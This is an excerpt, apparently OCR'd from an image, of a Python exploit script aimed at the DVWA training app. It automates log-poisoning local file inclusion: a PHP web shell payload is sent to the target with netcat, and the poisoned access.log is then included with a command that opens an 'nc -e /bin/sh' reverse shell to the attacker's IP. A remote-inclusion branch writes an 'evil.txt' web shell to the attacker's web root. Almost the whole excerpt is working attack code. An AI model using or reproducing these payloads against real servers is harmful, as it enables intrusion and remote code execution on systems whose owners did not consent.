 74 ck={'domain':self.base,'name':c_name,'value':c_value,'httponly': False, 'secure': False,'path':'/
dvwa/'}
75 browser.delete_cookie(c_name)
76 browser.add_cookie(ck)
77
78 browser.get(self.target) #To ensure referer is set
79 browser.get(self.target_link)
80
81
82 else:
83 browser = webdriver.PhantomJS()
84 browser.get(self.target)
85 html = browser.page_source
86 all_cookies = browser.get_cookies()
87 soup = BeautifulSoup(html, "html.parser")
88 browser.save_screenshot('screen0.png')
89 print("\n[+]Saved Screen shot Post Login / First request")
90 if self.lfi:
91 self.nav_url=self.target_link+"?"+str(self.v_param)+"=<?php echo shell_exec($_GET['cmd']); ?>"
92 print("\n[+]Preparing Payload")
93 os.system("echo '"+str(self.nav_url) +"' > exp.txt")
94 print("\n[+]Payload prepared")
95 print("\n[+]Opening Netcat to send payload..... ")
96 print("\n\n\t\t")
97 os.system("echo 'nc "+self.base+" 80 < exp.txt' > exp.sh")
98 os.system("chmod +x exp.sh")
99 os.system("./exp.sh")
100 print("\n\n")
101 print("\n[+]Payload sent")
102 print("\n[+]Now sending Payload in 5 sec")
103 exp_url=self.target_link+"?"+str(self.v_param)+"=/var/log/apache2/access.log&cmd=nc "+self.att_ip+"
"+self.att_port+" -e /bin/sh"
104
105 print("\n\n[+]Exploit to be send : " +str(exp_url))
106 else:
107 att_url="http://"+self.att_ip+"/evil.txt"
108 os.system("echo '<?php echo shell_exec($_GET['cmd']); ?>' > /var/www/html/evil.txt")
109 print("\n\n[+]Evil file created at Attacker machine /var/www/html/evil.txt")